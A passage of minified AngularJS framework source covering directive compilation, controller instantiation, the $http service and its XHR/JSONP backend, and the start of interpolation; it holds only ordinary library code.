c(e,t){e!=t&&(e&&(e.p=t),t&&(t.n=e))}}return e.info=function(){var n={};return ue(d,function(e,t){n[t]=e.info()}),n},e.get=function(e){return d[e]},e}}function tn(){this.$get=["$cacheFactory",function(e){return e("templates")}]}var nn=y("$compile");function rn(n,t){var D={},A="Directive",V=/^\s*directive\:\s*([\w\-]+)\s+(.*)$/,L=/(([\w\-]+)(?:\:([^;]+))?;?)/,O=function(e){for(var t={},n=e.split(","),i=0;i<n.length;i++)t[n[i]]=!0;return t}("ngSrc,ngSrcset,src,srcset"),ne=/^(?:(\^\^?)?(\?)?(\^\^?)?)?/,P=/^(on[a-z]+|formaction)$/;function r(e,i,r){var o=/^\s*([@&]|=(\*?))(\??)\s*(\w*)\s*$/,a={};return ue(e,function(e,t){var n=e.match(o);if(!n)throw nn("iscp","Invalid {3} for directive '{0}'. Definition: {... {1}: '{2}' ...}",i,t,e,r?"controller bindings definition":"isolate scope definition");a[t]={mode:n[1][0],collection:"*"===n[2],optional:"?"===n[3],attrName:n[4]||t}}),a}function l(e,t){var n={isolateScope:null,bindToController:null};if(fe(e.scope)&&(!0===e.bindToController?(n.bindToController=r(e.scope,t,!0),n.isolateScope={}):n.isolateScope=r(e.scope,t,!1)),fe(e.bindToController)&&(n.bindToController=r(e.bindToController,t,!0)),fe(n.bindToController)){var i=e.controller,e=e.controllerAs;if(!i)throw nn("noctrl","Cannot bind to controller without directive '{0}'s controller.",t);if(!function(e,t){if(t&&me(t))return t;if(me(e)){e=cn.exec(e);if(e)return e[3]}}(i,e))throw nn("noident","Cannot bind to controller without identifier for directive '{0}'.",t)}return n}this.directive=function e(s,t){return Oe(s,"directive"),me(s)?(function(e){var t=e.charAt(0);if(!t||t!==oe(t))throw nn("baddir","Directive name '{0}' is invalid. The first character must be a lowercase letter",e);if(e!==e.trim())throw nn("baddir","Directive name '{0}' is invalid. The name should not contain leading or trailing whitespaces",e)}(s),Ve(t,"directiveFactory"),D.hasOwnProperty(s)||(D[s]=[],n.factory(s+A,["$injector","$exceptionHandler",function(r,o){var a=[];return ue(D[s],function(e,t){try{var n=r.invoke(e);ve(n)?n={compile:x(n)}:!n.compile&&n.link&&(n.compile=x(n.link)),n.priority=n.priority||0,n.index=t,n.name=n.name||s,n.require=n.require||n.controller&&n.name,n.restrict=n.restrict||"EA";var i=n.$$bindings=l(n,n.name);fe(i.isolateScope)&&(n.$$isolateBindings=i.isolateScope),n.$$moduleName=e.$$moduleName,a.push(n)}catch(e){o(e)}}),a}])),D[s].push(t)):ue(s,g(e)),this},this.aHrefSanitizationWhitelist=function(e){return C(e)?(t.aHrefSanitizationWhitelist(e),this):t.aHrefSanitizationWhitelist()},this.imgSrcSanitizationWhitelist=function(e){return C(e)?(t.imgSrcSanitizationWhitelist(e),this):t.imgSrcSanitizationWhitelist()};var a=!0;this.debugInfoEnabled=function(e){return C(e)?(a=e,this):a},this.$get=["$injector","$interpolate","$exceptionHandler","$templateRequest","$parse","$controller","$rootScope","$document","$sce","$animate","$$sanitizeUri",function(x,k,H,I,f,_,o,e,S,i,p){var N=function(e,t){if(t)for(var n,i=Object.keys(t),r=0,o=i.length;r<o;r++)this[n=i[r]]=t[n];else this.$attr={};this.$$element=e};function F(e,t){try{e.addClass(t)}catch(e){}}N.prototype={$normalize:an,$addClass:function(e){e&&0<e.length&&i.addClass(this.$$element,e)},$removeClass:function(e){e&&0<e.length&&i.removeClass(this.$$element,e)},$updateClass:function(e,t){var n=sn(e,t);n&&n.length&&i.addClass(this.$$element,n);e=sn(t,e);e&&e.length&&i.removeClass(this.$$element,e)},$set:function(e,t,n,i){var r=Et(this.$$element[0],e),o=Tt[e],a=e;if(r?(this.$$element.prop(e,t),i=r):o&&(this[o]=t,a=o),this[e]=t,i?this.$attr[e]=i:(i=this.$attr[e])||(this.$attr[e]=i=Me(e,"-")),"a"===(r=be(this.$$element))&&"href"===e||"img"===r&&"src"===e)this[e]=t=p(t,"src"===e);else if("img"===r&&"srcset"===e){for(var s="",o=ye(t),r=/\s/.test(o)?/(\s+\d+x\s*,|\s+\d+w\s*,|\s+,|,\s+)/:/(,)/,l=o.split(r),u=Math.floor(l.length/2),c=0;c<u;c++){var d=2*c;s+=p(ye(l[d]),!0),s+=" "+ye(l[1+d])}r=ye(l[2*c]).split(/\s/);s+=p(ye(r[0]),!0),2===r.length&&(s+=" "+ye(r[1])),this[e]=t=s}!1!==n&&(null===t||he(t)?this.$$element.removeAttr(i):this.$$element.attr(i,t));i=this.$$observers;i&&ue(i[a],function(e){try{e(t)}catch(e){H(e)}})},$observe:function(e,t){var n=this,i=n.$$observers||(n.$$observers=Ie()),r=i[e]||(i[e]=[]);return r.push(t),o.$evalAsync(function(){r.$$inter||!n.hasOwnProperty(e)||he(n[e])||t(n[e])}),function(){we(r,t)}}};var t=k.startSymbol(),n=k.endSymbol(),R="{{"==t||"}}"==n?w:function(e){return e.replace(/\{\{/g,t).replace(/}}/g,n)},C=/^ngAttr[A-Z]/,T=/^(.+)Start$/;return z.$$addBindingInfo=a?function(e,t){var n=e.data("$binding")||[];ge(t)?n=n.concat(t):n.push(t),e.data("$binding",n)}:pe,z.$$addBindingClass=a?function(e){F(e,"ng-binding")}:pe,z.$$addScopeInfo=a?function(e,t,n,i){e.data(n?i?"$isolateScopeNoTemplate":"$isolateScope":"$scope",t)}:pe,z.$$addScopeClass=a?function(e,t){F(e,t?"ng-isolate-scope":"ng-scope")}:pe,z;function z(s,e,t,n,l){ue(s=!(s instanceof le)?le(s):s,function(e,t){e.nodeType==Ne&&e.nodeValue.match(/\S+/)&&(s[t]=le(e).wrap("<span></span>").parent()[0])});var u=U(s,e,s,t,n,l);z.$$addScopeClass(s);var c=null;return function(e,t,n){Ve(e,"scope"),l&&l.needsNewScope&&(e=e.$parent.$new());var i,r=(n=n||{}).parentBoundTranscludeFn,o=n.transcludeControllers,n=n.futureParentElement;if(r&&r.$$boundTransclude&&(r=r.$$boundTransclude),i="html"!==(c=c||function(e){e=e&&e[0];return e&&"foreignobject"!==be(e)&&e.toString().match(/SVG/)?"svg":"html"}(n))?le(Z(c,le("<div>").append(s).html())):t?kt.clone.call(s):s,o)for(var a in o)i.data("$"+a+"Controller",o[a].instance);return z.$$addScopeInfo(i,e),t&&t(i,e),u&&u(e,i,i,r),i}}function U(e,f,t,n,i,r){for(var o,a,s,l,m,g=[],u=0;u<e.length;u++)s=new N,(o=(o=B(e[u],[],s,0===u?n:re,i)).length?G(o,e[u],s,f,t,null,[],[],r):null)&&o.scope&&z.$$addScopeClass(s.$$element),s=o&&o.terminal||!(a=e[u].childNodes)||!a.length?null:U(a,o?(o.transcludeOnThisElement||!o.templateOnThisElement)&&o.transclude:f),(o||s)&&(g.push(u,o,s),l=!0,m=m||o),r=null;return l?function(e,t,n,i){var r,o,a,s,l,u,c,d,p;if(m){var h=t.length;for(p=new Array(h),l=0;l<g.length;l+=3)c=g[l],p[c]=t[c]}else p=t;for(l=0,u=g.length;l<u;)a=p[g[l++]],r=g[l++],o=g[l++],r?(r.scope?(s=e.$new(),z.$$addScopeInfo(le(a),s)):s=e,d=r.transcludeOnThisElement?j(e,r.transclude,i):!r.templateOnThisElement&&i?i:!i&&f?j(e,f):null,r(o,s,a,n,d)):o&&o(e,a.childNodes,re,i)}:null}function j(o,a,s){return function(e,t,n,i,r){return e||((e=o.$new(!1,r)).$$transcluded=!0),a(e,t,{parentBoundTranscludeFn:s,transcludeControllers:n,futureParentElement:i})}}function B(e,t,n,i,r){var o,a,s,l,u,c=e.nodeType,d=n.$attr;switch(c){case _e:E(t,an(be(e)),"E",i,r);for(var p,h=e.attributes,f=0,m=h&&h.length;f<m;f++){var g,v=!1,$=!1,y=(g=h[f]).name,b=ye(g.value),w=an(y);(g=C.test(w))&&(y=y.replace(on,"").substr(8).replace(/_(.)/g,function(e,t){return t.toUpperCase()}));w=w.match(T);w&&function(e){if(D.hasOwnProperty(e))for(var t=x.get(e+A),n=0,i=t.length;n<i;n++)if(t[n].multiElement)return!0;return!1}(w[1])&&($=(v=y).substr(0,y.length-5)+"end",y=y.substr(0,y.length-6)),d[p=an(y.toLowerCase())]=y,!g&&n.hasOwnProperty(p)||(n[p]=b,Et(e,p)&&(n[p]=!0)),function(e,t,o,a,s){var l=function(e,t){if("srcdoc"==t)return S.HTML;e=be(e);if("xlinkHref"==t||"form"==e&&"action"==t||"img"!=e&&("src"==t||"ngSrc"==t))return S.RESOURCE_URL}(e,a);s=O[a]||s;var u=k(o,!0,l,s);if(u){if("multiple"===a&&"select"===be(e))throw nn("selmulti","Binding to the 'multiple' attribute is not supported. Element: {0}",Se(e));t.push({priority:100,compile:function(){return{pre:function(e,t,n){var i=n.$$observers||(n.$$observers=Ie());if(P.test(a))throw nn("nodomevents","Interpolations for HTML DOM event attributes are disallowed.  Please use the ng- versions (such as ng-click instead of onclick) instead.");var r=n[a];r!==o&&(u=r&&k(r,!0,l,s),o=r),u&&(n[a]=u(e),(i[a]||(i[a]=[])).$$inter=!0,(n.$$observers&&n.$$observers[a].$$scope||e).$watch(u,function(e,t){"class"===a&&e!=t?n.$updateClass(e,t):n.$set(a,e)}))}}}})}}(e,t,b,p,g),E(t,p,"A",i,r,v,$)}if(me(a=fe(a=e.className)?a.animVal:a)&&""!==a)for(;o=L.exec(a);)E(t,p=an(o[2]),"C",i,r)&&(n[p]=ye(o[3])),a=a.substr(o.index+o[0].length);break;case Ne:if(11===se)for(;e.parentNode&&e.nextSibling&&e.nextSibling.nodeType===Ne;)e.nodeValue=e.nodeValue+e.nextSibling.nodeValue,e.parentNode.removeChild(e.nextSibling);s=t,l=e.nodeValue,(u=k(l,!0))&&s.push({priority:0,compile:function(e){var e=e.parent(),i=!!e.length;return i&&z.$$addBindingClass(e),function(e,t){var n=t.parent();i||z.$$addBindingClass(n),z.$$addBindingInfo(n,u.expressions),e.$watch(u,function(e){t[0].nodeValue=e})}}});break;case Fe:try{(o=V.exec(e.nodeValue))&&E(t,p=an(o[1]),"M",i,r)&&(n[p]=ye(o[2]))}catch(e){}}return t.sort(M),t}function q(e,t,n){var i=[],r=0;if(t&&e.hasAttribute&&e.hasAttribute(t)){do{if(!e)throw nn("uterdir","Unterminated attribute, found '{0}' but no matching '{1}' found.",t,n)}while(e.nodeType==_e&&(e.hasAttribute(t)&&r++,e.hasAttribute(n)&&r--),i.push(e),e=e.nextSibling,0<r)}else i.push(e);return le(i)}function W(o,a,s){return function(e,t,n,i,r){return t=q(t[0],a,s),o(e,t,n,i,r)}}function G(e,b,w,t,n,i,x,k,r){r=r||{};for(var o,a,s,l=-Number.MAX_VALUE,S=r.newScopeDirective,C=r.controllerDirectives,T=r.newIsolateScopeDirective,E=r.templateDirective,u=r.nonTlbTranscludeDirective,c=!1,d=!1,M=r.hasElementTranscludeDirective,p=w.$$element=le(b),h=i,f=t,D=0,A=e.length;D<A;D++){var m,g=(m=e[D]).$$start,v=m.$$end;if(g&&(p=q(b,g,v)),V=re,l>m.priority)break;if((s=m.scope)&&(m.templateUrl||(fe(s)?(J("new/isolated scope",T||S,m,p),T=m):J("new/isolated scope",T,m,p)),S=S||m),o=m.name,!m.templateUrl&&m.controller&&(s=m.controller,C=C||Ie(),J("'"+o+"' controller",C[o],m,p),C[o]=m),(s=m.transclude)&&(c=!0,m.$$tlb||(J("transclusion",u,m,p),u=m),f="element"==s?(M=!0,l=m.priority,V=p,p=w.$$element=le(ie.createComment(" "+o+": "+w[o]+" ")),b=p[0],X(n,ke(V),b),z(V,t,l,h&&h.name,{nonTlbTranscludeDirective:u})):(V=le(ut(b)).contents(),p.empty(),z(V,t,re,re,{needsNewScope:m.$$isolateScope||m.$$newScope}))),m.template)if(d=!0,J("template",E,m,p),s=ve((E=m).template)?m.template(p,w):m.template,s=R(s),m.replace){if(h=m,V=rt(s)?[]:ln(Z(m.templateNamespace,ye(s))),b=V[0],1!=V.length||b.nodeType!==_e)throw nn("tplrt","Template for directive '{0}' must have exactly one root element. {1}",o,"");X(n,p,b);var $={$attr:{}},y=B(b,[],$),V=e.splice(D+1,e.length-(D+1));(T||S)&&Y(y,T,S),e=e.concat(y).concat(V),K(w,$),A=e.length}else p.html(s);if(m.templateUrl)d=!0,J("template",E,m,p),(E=m).replace&&(h=m),P=function(c,d,p,h,f,m,g,v){var $,y,b=[],w=d[0],x=c.shift(),k=de(x,{templateUrl:null,transclude:null,replace:null,$$originalDirective:x}),S=ve(x.templateUrl)?x.templateUrl(d,p):x.templateUrl,C=x.templateNamespace;return d.empty(),I(S).then(function(e){var n,t;if(e=R(e),x.replace){if(i=rt(e)?[]:ln(Z(C,ye(e))),n=i[0],1!=i.length||n.nodeType!==_e)throw nn("tplrt","Template for directive '{0}' must have exactly one root element. {1}",x.name,S);t={$attr:{}},X(h,d,n);var i=B(n,[],t);fe(x.scope)&&Y(i,!0),c=i.concat(c),K(p,t)}else n=w,d.html(e);for(c.unshift(k),$=G(c,n,p,f,d,x,m,g,v),ue(h,function(e,t){e==n&&(h[t]=d[0])}),y=U(d[0].childNodes,f);b.length;){var r,o=b.shift(),a=b.shift(),s=b.shift(),l=b.shift(),u=d[0];o.$$destroyed||(a!==w&&(r=a.className,v.hasElementTranscludeDirective&&x.replace||(u=ut(n)),X(s,le(a),u),F(le(u),r)),l=$.transcludeOnThisElement?j(o,$.transclude,l):l,$(y,o,u,h,l))}b=null}),function(e,t,n,i,r){var o=r;t.$$destroyed||(b?b.push(t,n,i,o):($.transcludeOnThisElement&&(o=j(t,$.transclude,r)),$(y,t,n,i,o)))}}(e.splice(D,e.length-D),p,w,n,c&&f,x,k,{controllerDirectives:C,newScopeDirective:S!==m&&S,newIsolateScopeDirective:T,templateDirective:E,nonTlbTranscludeDirective:u}),A=e.length;else if(m.compile)try{ve(a=m.compile(p,w,f))?L(null,a,g,v):a&&L(a.pre,a.post,g,v)}catch(e){H(e,Se(p))}m.terminal&&(P.terminal=!0,l=Math.max(l,m.priority))}return P.scope=S&&!0===S.scope,P.transcludeOnThisElement=c,P.templateOnThisElement=d,P.transclude=f,r.hasElementTranscludeDirective=M,P;function L(e,t,n,i){e&&((e=n?W(e,n,i):e).require=m.require,e.directiveName=o,T!==m&&!m.$$isolateScope||(e=Q(e,{isolateScope:!0})),x.push(e)),t&&((t=n?W(t,n,i):t).require=m.require,t.directiveName=o,T!==m&&!m.$$isolateScope||(t=Q(t,{isolateScope:!0})),k.push(t))}function O(e,t,n,i){if(me(t)){var r,o=t.match(ne),a=t.substring(o[0].length),s=o[1]||o[3],l="?"===o[2];if("^^"===s?n=n.parent():r=(r=i&&i[a])&&r.instance,r||(o="$"+a+"Controller",r=s?n.inheritedData(o):n.data(o)),!r&&!l)throw nn("ctreq","Controller '{0}', required by directive '{1}', can't be found!",a,e)}else if(ge(t)){r=[];for(var u=0,c=t.length;u<c;u++)r[u]=O(e,t[u],n,i)}return r||null}function P(e,t,n,i,r){var o,a,s,l,u,c,d,p,h,f;for(f in b===n?c=(d=w).$$element:(c=le(n),d=new N(c,w)),s=t,T?a=t.$new(!0):S&&(s=t.$parent),r&&((u=function(e,t,n){var i;$e(e)||(n=t,t=e,e=re);M&&(i=l);n=n||(M?c.parent():c);return r(e,t,i,n,y)}).$$boundTransclude=r),C&&(l=function(e,t,n,i,r,o){var a,s=Ie();for(a in i){var l=i[a],u={$scope:l===T||l.$$isolateScope?r:o,$element:e,$attrs:t,$transclude:n},c=l.controller;"@"==c&&(c=t[l.name]);u=_(c,u,!0,l.controllerAs);s[l.name]=u,M||e.data("$"+l.name+"Controller",u.instance)}return s}(c,d,u,C,a,t)),T&&(z.$$addScopeInfo(c,a,!0,!(E&&(E===T||E===T.$$originalDirective))),z.$$addScopeClass(c,!0),a.$$isolateBindings=T.$$isolateBindings,(p=te(t,d,a,a.$$isolateBindings,T))&&a.$on("$destroy",p)),l){var m=C[f],g=l[f],v=m.$$bindings.bindToController;g.identifier&&v&&(h=te(s,d,g.instance,v,m));var $=g();$!==g.instance&&(g.instance=$,c.data("$"+m.name+"Controller",$),h&&h(),h=te(s,d,g.instance,v,m))}for(D=0,A=x.length;D<A;D++)ee(o=x[D],o.isolateScope?a:t,c,d,o.require&&O(o.directiveName,o.require,c,l),u);var y=t;for(T&&(T.template||null===T.templateUrl)&&(y=a),e&&e(y,n.childNodes,re,r),D=k.length-1;0<=D;D--)ee(o=k[D],o.isolateScope?a:t,c,d,o.require&&O(o.directiveName,o.require,c,l),u)}}function Y(e,t,n){for(var i=0,r=e.length;i<r;i++)e[i]=de(e[i],{$$isolateScope:t,$$newScope:n})}function E(e,t,n,i,r,o,a){if(t!==r){var s=null;if(D.hasOwnProperty(t))for(var l,u=x.get(t+A),c=0,d=u.length;c<d;c++)try{l=u[c],(he(i)||i>l.priority)&&-1!=l.restrict.indexOf(n)&&(o&&(l=de(l,{$$start:o,$$end:a})),e.push(l),s=l)}catch(e){H(e)}return s}}function K(n,i){var r=i.$attr,o=n.$attr,a=n.$$element;ue(n,function(e,t){"$"!=t.charAt(0)&&(i[t]&&i[t]!==e&&(e+=("style"===t?";":" ")+i[t]),n.$set(t,e,!0,r[t]))}),ue(i,function(e,t){"class"==t?(F(a,e),n.class=(n.class?n.class+" ":"")+e):"style"==t?(a.attr("style",a.attr("style")+";"+e),n.style=(n.style?n.style+";":"")+e):"$"==t.charAt(0)||n.hasOwnProperty(t)||(n[t]=e,o[t]=r[t])})}function M(e,t){var n=t.priority-e.priority;return 0!=n?n:e.name!==t.name?e.name<t.name?-1:1:e.index-t.index}function J(e,t,n,i){function r(e){return e?" (module: "+e+")":""}if(t)throw nn("multidir","Multiple directives [{0}{1}, {2}{3}] asking for {4} on: {5}",t.name,r(t.$$moduleName),n.name,r(n.$$moduleName),e,Se(i))}function Z(e,t){switch(e=oe(e||"html")){case"svg":case"math":var n=ie.createElement("div");return n.innerHTML="<"+e+">"+t+"</"+e+">",n.childNodes[0].childNodes;default:return t}}function X(e,t,n){var i,r,o=t[0],a=t.length,s=o.parentNode;if(e)for(i=0,r=e.length;i<r;i++)if(e[i]==o){e[i++]=n;for(var l=i,u=l+a-1,c=e.length;l<c;l++,u++)u<c?e[l]=e[u]:delete e[l];e.length-=a-1,e.context===o&&(e.context=n);break}s&&s.replaceChild(n,o);var d=ie.createDocumentFragment();d.appendChild(o),le.hasData(o)&&(le.data(n,le.data(o)),m?(De=!0,m.cleanData([o])):delete le.cache[o[le.expando]]);for(var p=1,h=t.length;p<h;p++){var f=t[p];le(f).remove(),d.appendChild(f),delete t[p]}t[0]=n,t.length=1}function Q(e,t){return ce(function(){return e.apply(null,arguments)},e,t)}function ee(e,t,n,i,r,o){try{e(t,n,i,r,o)}catch(e){H(e,Se(n))}}function te(u,c,d,e,p){var h=[];return ue(e,function(e,t){var n=e.attrName,i=e.optional;switch(e.mode){case"@":i||ae.call(c,n)||(d[t]=c[n]=void 0),c.$observe(n,function(e){me(e)&&(d[t]=e)}),c.$$observers[n].$$scope=u,me(c[n])&&(d[t]=k(c[n])(u));break;case"=":if(!ae.call(c,n)){if(i)break;c[n]=void 0}if(i&&!c[n])break;var r,o=(r=f(c[n])).literal?xe:function(e,t){return e===t||e!=e&&t!=t},a=r.assign||function(){throw s=d[t]=r(u),nn("nonassign","Expression '{0}' used with directive '{1}' is non-assignable!",c[n],p.name)},s=d[t]=r(u),l=function(e){return o(e,d[t])||(o(e,s)?a(u,e=d[t]):d[t]=e),s=e};l.$stateful=!0,l=e.collection?u.$watchCollection(c[n],l):u.$watch(f(c[n],l),null,r.literal),h.push(l);break;case"&":if((r=c.hasOwnProperty(n)?f(c[n]):pe)===pe&&i)break;d[t]=function(e){return r(u,e)}}}),h.length&&function(){for(var e=0,t=h.length;e<t;++e)h[e]()}}}]}rn.$inject=["$provide","$$sanitizeUriProvider"];var on=/^((?:x|data)[\:\-_])/i;function an(e){return Xe(e.replace(on,""))}function sn(e,t){var n="",i=e.split(/\s+/),r=t.split(/\s+/);e:for(var o=0;o<i.length;o++){for(var a=i[o],s=0;s<r.length;s++)if(a==r[s])continue e;n+=(0<n.length?" ":"")+a}return n}function ln(e){var t=(e=le(e)).length;if(t<=1)return e;for(;t--;)e[t].nodeType===Fe&&n.call(e,t,1);return e}var un=y("$controller"),cn=/^(\S+)(\s+as\s+(\w+))?$/;function dn(){var c={},d=!1;this.register=function(e,t){Oe(e,"controller"),fe(e)?ce(c,e):c[e]=t},this.allowGlobals=function(){d=!0},this.$get=["$injector","$window",function(s,l){return function(t,n,e,i){var r,o;if(e=!0===e,i&&me(i)&&(o=i),me(t)){if(!(i=t.match(cn)))throw un("ctrlfmt","Badly formed controller string '{0}'. Must match `__name__ as __id__` or `__name__`.",t);r=i[1],o=o||i[3],Le(t=c.hasOwnProperty(r)?c[r]:Pe(n.$scope,r,!0)||(d?Pe(l,r,!0):re),r,!0)}if(e){var e=(ge(t)?t[t.length-1]:t).prototype,a=Object.create(e||null);return o&&u(n,o,a,r||t.name),ce(function(){var e=s.invoke(t,a,n,r);return e!==a&&(fe(e)||ve(e))&&(a=e,o&&u(n,o,a,r||t.name)),a},{instance:a,identifier:o})}return a=s.instantiate(t,n,r),o&&u(n,o,a,r||t.name),a};function u(e,t,n,i){if(!e||!fe(e.$scope))throw y("$controller")("noscp","Cannot export controller '{0}' as '{1}'! No $scope object provided via `locals`.",i,t);e.$scope[t]=n}}]}function pn(){this.$get=["$window",function(e){return le(e.document)}]}function hn(){this.$get=["$log",function(n){return function(e,t){n.error.apply(n,arguments)}}]}function fn(){this.$get=["$document",function(t){return function(e){return e?!e.nodeType&&e instanceof le&&(e=e[0]):e=t[0].body,e.offsetWidth+1}}]}var mn="application/json",gn={"Content-Type":mn+";charset=utf-8"},vn=/^\[|^\{(?!\{)/,$n={"[":/]$/,"{":/}$/},yn=/^\)\]\}',?\n/,bn=y("$http"),wn=function(e){return function(){throw bn("legacy","The method `{0}` on the promise returned from `$http` has been disabled.",e)}};function xn(e){return fe(e)?D(e)?e.toISOString():q(e):e}function kn(){this.$get=function(){return function(e){if(!e)return"";var i=[];return h(e,function(e,n){null===e||he(e)||(ge(e)?ue(e,function(e,t){i.push(Q(n)+"="+Q(xn(e)))}):i.push(Q(n)+"="+Q(xn(e))))}),i.join("&")}}}function Sn(){this.$get=function(){return function(e){if(!e)return"";var t=[];return function n(e,i,r){if(null===e||he(e))return;ge(e)?ue(e,function(e,t){n(e,i+"["+(fe(e)?t:"")+"]")}):fe(e)&&!D(e)?h(e,function(e,t){n(e,i+(r?"":"[")+t+(r?"":"]"))}):t.push(Q(i)+"="+Q(xn(e)))}(e,"",!0),t.join("&")}}}function Cn(e,t){var n,i;return me(e)&&(!(n=e.replace(yn,"").trim())||((i=t("Content-Type"))&&0===i.indexOf(mn)||(i=(t=n).match(vn))&&$n[i[0]].test(t))&&(e=W(n))),e}function Tn(e){var t,n=Ie();function i(e,t){e&&(n[e]=n[e]?n[e]+", "+t:t)}return me(e)?ue(e.split("\n"),function(e){t=e.indexOf(":"),i(oe(ye(e.substr(0,t))),ye(e.substr(t+1)))}):fe(e)&&ue(e,function(e,t){i(oe(t),ye(e))}),n}function En(t){var n;return function(e){if(n=n||Tn(t),e){e=n[oe(e)];return e=void 0===e?null:e}return n}}function Mn(t,n,i,e){return ve(e)?e(t,n,i):(ue(e,function(e){t=e(t,n,i)}),t)}function Dn(e){return 200<=e&&e<300}function An(){var v=this.defaults={transformResponse:[Cn],transformRequest:[function(e){return fe(e)&&"[object File]"!==l.call(e)&&"[object Blob]"!==l.call(e)&&"[object FormData]"!==l.call(e)?q(e):e}],headers:{common:{Accept:"application/json, text/plain, */*"},post:F(gn),put:F(gn),patch:F(gn)},xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",paramSerializer:"$httpParamSerializer"},$=!1;this.useApplyAsync=function(e){return C(e)?($=!!e,this):$};var u=!0;this.useLegacyPromiseExtensions=function(e){return C(e)?(u=!!e,this):u};var t=this.interceptors=[];this.$get=["$httpBackend","$$cookieReader","$cacheFactory","$rootScope","$q","$injector",function(d,p,e,h,f,s){var m=e("$http");v.paramSerializer=me(v.paramSerializer)?s.get(v.paramSerializer):v.paramSerializer;var l=[];function g(e){if(!S.isObject(e))throw y("$http")("badreq","Http request configuration must be an object.  Received: {0}",e);var n=ce({method:"get",transformRequest:v.transformRequest,transformResponse:v.transformResponse,paramSerializer:v.paramSerializer},e);n.headers=function(e){var t,n,i,r=v.headers,o=ce({},e.headers);e:for(t in r=ce({},r.common,r[oe(e.method)])){for(i in n=oe(t),o)if(oe(i)===n)continue e;o[t]=r[t]}return function(e,n){var i,r={};return ue(e,function(e,t){ve(e)?null!=(i=e(n))&&(r[t]=i):r[t]=e}),r}(o,F(e))}(e),n.method=c(n.method),n.paramSerializer=me(n.paramSerializer)?s.get(n.paramSerializer):n.paramSerializer;var t=[function(e){var n=e.headers,t=Mn(e.data,En(n),re,e.transformRequest);return he(t)&&ue(n,function(e,t){"content-type"===oe(t)&&delete n[t]}),he(e.withCredentials)&&!he(v.withCredentials)&&(e.withCredentials=v.withCredentials),function(r,e){var o,a=f.defer(),t=a.promise,n=r.headers,s=function(e,t){0<t.length&&(e+=(-1==e.indexOf("?")?"?":"&")+t);return e}(r.url,r.paramSerializer(r.params));g.pendingRequests.push(r),t.then(c,c),!r.cache&&!v.cache||!1===r.cache||"GET"!==r.method&&"JSONP"!==r.method||(o=fe(r.cache)?r.cache:fe(v.cache)?v.cache:m);o&&(C(i=o.get(s))?O(i)?i.then(u,u):ge(i)?l(i[1],i[0],F(i[2]),i[3]):l(i,200,{},"OK"):o.put(s,t));{var i;he(i)&&((i=Wi(r.url)?p()[r.xsrfCookieName||v.xsrfCookieName]:re)&&(n[r.xsrfHeaderName||v.xsrfHeaderName]=i),d(r.method,s,e,function(e,t,n,i){o&&(Dn(e)?o.put(s,[e,t,Tn(n),i]):o.remove(s));function r(){l(t,e,n,i)}$?h.$applyAsync(r):(r(),h.$$phase||h.$apply())},n,r.timeout,r.withCredentials,r.responseType))}return t;function l(e,t,n,i){(Dn(t=-1<=t?t:0)?a.resolve:a.reject)({data:e,status:t,headers:En(n),config:r,statusText:i})}function u(e){l(e.data,e.status,F(e.headers()),e.statusText)}function c(){var e=g.pendingRequests.indexOf(r);-1!==e&&g.pendingRequests.splice(e,1)}}(e,t).then(a,a)},re],i=f.when(n);for(ue(l,function(e){(e.request||e.requestError)&&t.unshift(e.request,e.requestError),(e.response||e.responseError)&&t.push(e.response,e.responseError)});t.length;)var r=t.shift(),o=t.shift(),i=i.then(r,o);return u?(i.success=function(t){return Le(t,"fn"),i.then(function(e){t(e.data,e.status,e.headers,n)}),i},i.error=function(t){return Le(t,"fn"),i.then(null,function(e){t(e.data,e.status,e.headers,n)}),i}):(i.success=wn("success"),i.error=wn("error")),i;function a(e){var t=ce({},e);return t.data=Mn(e.data,e.headers,e.status,n.transformResponse),Dn(e.status)?t:f.reject(t)}}return ue(t,function(e){l.unshift(me(e)?s.get(e):s.invoke(e))}),g.pendingRequests=[],function(){ue(arguments,function(n){g[n]=function(e,t){return g(ce({},t||{},{method:n,url:e}))}})}("get","delete","head","jsonp"),function(){ue(arguments,function(i){g[i]=function(e,t,n){return g(ce({},n||{},{method:i,url:e,data:t}))}})}("post","put","patch"),g.defaults=v,g}]}function Vn(){this.$get=function(){return function(){return new u.XMLHttpRequest}}}function Ln(){this.$get=["$browser","$window","$document","$xhrFactory",function(e,t,n,i){return b=i,w=(y=e).defer,x=t.angular.callbacks,k=n[0],function(e,i,t,r,n,o,a,s){if(y.$$incOutstandingRequestCount(),i=i||y.url(),"jsonp"==oe(e)){var l="_"+(x.counter++).toString(36);x[l]=function(e){x[l].data=e,x[l].called=!0};var u=(d=i.replace("JSON_CALLBACK","angular.callbacks."+l),p=l,h=function(e,t){$(r,e,x[l].data,"",t),x[l]=pe},f=k.createElement("script"),m=null,f.type="text/javascript",f.src=d,f.async=!0,m=function(e){Ge(f,"load",m),Ge(f,"error",m),k.body.removeChild(f),f=null;var t=-1,n="unknown";e&&(n=(e="load"===e.type&&!x[p].called?{type:"error"}:e).type,t="error"===e.type?404:200),h&&h(t,n)},Be(f,"load",m),Be(f,"error",m),k.body.appendChild(f),m)}else{var c=b(e,i);c.open(e,i,!0),ue(n,function(e,t){C(e)&&c.setRequestHeader(t,e)}),c.onload=function(){var e=c.statusText||"",t="response"in c?c.response:c.responseText,n=1223===c.status?204:c.status;0===n&&(n=t?200:"file"==qi(i).protocol?404:0),$(r,n,t,c.getAllResponseHeaders(),e)};n=function(){$(r,-1,null,null,"")};if(c.onerror=n,c.onabort=n,a&&(c.withCredentials=!0),s)try{c.responseType=s}catch(e){if("json"!==s)throw e}c.send(he(t)?null:t)}var d,p,h,f,m,g;function v(){u&&u(),c&&c.abort()}function $(e,t,n,i,r){C(g)&&w.cancel(g),u=c=null,e(t,n,i,r),y.$$completeOutstandingRequest(pe)}0<o?g=w(v,o):O(o)&&o.then(v)};var y,b,w,x,k}]}var On=S.$interpolateMinErr=y("$interpolate");function Pn(){var w="{{",x="}}";this.startSymbol=function(e){return e?(w=e,this):w},this.endSymbol=function(e){return e?(x=e,this):x},this.$get=["$parse","$exceptionHandler","$sce",function(m,g,v){var $=w.length,y=x.length,t=new RegExp(w.replace(/./g,e),"g"),n=new RegExp(x.replace(/./g,e),"g");function e(e){return"\\\\\\"+e}function b(e){return e.replace(t,w).replace(n,x)}function i(r,e,t,i){i=!!i;for(var 